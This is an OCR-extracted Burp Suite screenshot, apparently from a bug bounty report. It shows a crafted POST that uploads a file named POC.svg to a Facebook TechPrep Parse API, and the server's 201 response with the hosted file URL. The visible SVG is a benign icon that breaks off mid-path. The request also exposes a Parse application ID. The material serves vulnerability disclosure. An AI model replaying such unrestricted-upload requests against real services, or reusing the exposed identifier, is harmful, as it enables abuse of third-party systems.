 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
33 × 34 × 35 × 37 × 38 × 39 × ...
Go Cancel < > Target: https://api.techprep.fb.com ?
Request
Raw Params Headers Hex XML
POST /parse/files/POC.svg HTTP/1.1
Host: api.techprep.fb.com
Connection: close
Content-Length: 1554
Origin: https://techprep.fb.com
X-Parse-Application-Id: mbamzb1Gde7h1x40shiHH2LtoFN0UlbB5ukoQIE9
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/59.0.3071.104 Safari/537.36
Content-Type: text/plain
Accept: */*
Referer: https://techprep.fb.com/profile/PTqqS X/
Accept-Language: en-US,en;q=0.8
Content-Type: image/jpeg
<svg xmlns="http://www.w3.org/2000/svg" class="iconic iconic-key" width="128" height="128"
viewBox="0 0 128 128">
<g class="iconic-metadata">
<title>Key</title>
</g>
<g class="iconic-key-lg iconic-container iconic-lg" data-width="128" data-height="126"
display="inline" transform="translate(0 1)">
<path d="M92 0c-19.882 0-36 16.118-36 36 0 4.193.724 8.215 2.042 11.958l-58.042
58.042v20h20l8-8v-8h8v-6h6v-8h8l10-10v-6h6l5.938-5.938 4 4 7.171-7.171c2.844.723 5.822
1.109 8.891 1.109 19.882 0 36-16.118 36-36s-16.118-36-36-36zm-87.906
112.156v-4.125l53.908-54.033 1.998 2.169-55.906 55.99zm102.906-84.156c-3.866
0-7-3.134-7-7s3.134-7 7-7 7 3.134 7 7-3.134 7-7 7z"
class="iconic-property-fill" />
</g>
<g class="iconic-key-md iconic-container iconic-md" data-width="32" data-height="32"
display="none" transform="scale(4)">
<path d="M23 0c-4.971 0-9 4.029-9 9 0 .909.138 1.785.388 2.612l-14.388
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 201 Created
Access-Control-Allow-Headers: X-Parse-Master-Key, X-Parse-REST-API-Key,
X-Parse-Javascript-Key, X-Parse-Application-Id, X-Parse-Client-Version,
X-Parse-Session-Token, X-Requested-With, X-Parse-Revocable-Session, Content-Type
Access-Control-Allow-Methods: GET,PUT,POST,DELETE,OPTIONS
Access-Control-Allow-Origin: *
Content-Type: application/json; charset=utf-8
Date: Thu, 21 Dec 2017 20:54:17 GMT
Location:
http://api.techprep.fb.com/parse/files/mbamzb1Gde7h1x40shiHH2LtoFN0UlbB5ukoQIE9/d619e8cae8
983055704c9f7f4ae91702_POC.svg
Server: nginx/1.10.1
X-Powered-By: Express
Content-Length: 180
Connection: Close
{"url":"http://api.techprep.fb.com/parse/files/mbamzb1Gde7h1x40shiHH2LtoFN0UlbB5ukoQIE9/d6
19e8cae8983055704c9f7f4ae91702_POC.svg","name":"d619e8cae8983055704c9f7f4ae91702_POC.svg"}
? < + > Type a search term 0 matches